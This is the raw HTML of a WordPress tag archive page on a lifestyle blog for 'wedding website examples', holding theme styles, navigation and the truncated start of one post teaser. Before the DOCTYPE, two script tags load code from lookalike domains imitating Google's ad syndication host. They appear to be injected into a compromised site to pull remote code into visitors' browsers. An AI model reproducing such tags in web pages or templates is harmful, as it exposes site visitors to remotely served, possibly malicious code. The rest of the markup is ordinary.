

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/wedding-website-examples/
body_size: 11080
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>wedding website examples &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; wedding website examples Tag Feed" href="https://stylemagzine.com/tag/wedding-website-examples/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-wedding-website-examples tag-342 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	February 3, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>wedding website examples</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-547" class="featured-post post-547 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-best-wedding-website tag-custom-unique-wedding-website tag-include-your-registry tag-minted-wedding-website tag-the-knot-wedding-website tag-the-knot-wedding-website-example tag-wedding tag-wedding-registry-website tag-wedding-website tag-wedding-website-best tag-wedding-website-cards tag-wedding-website-examples tag-zola-wedding-website">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2021/03/31/tips-on-creating-a-custom-unique-wedding-website/" aria-hidden="true" tabindex="-1">
				<img width="485" height="324" src="https://stylemagzine.com/wp-content/uploads/2021/03/image-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips On Creating A Custom (&#038; Unique) Wedding Website" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/03/image-3.png 485w, https://stylemagzine.com/wp-content/uploads/2021/03/image-3-300x200.png 300w" sizes="(max-width: 485px) 100vw, 485px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
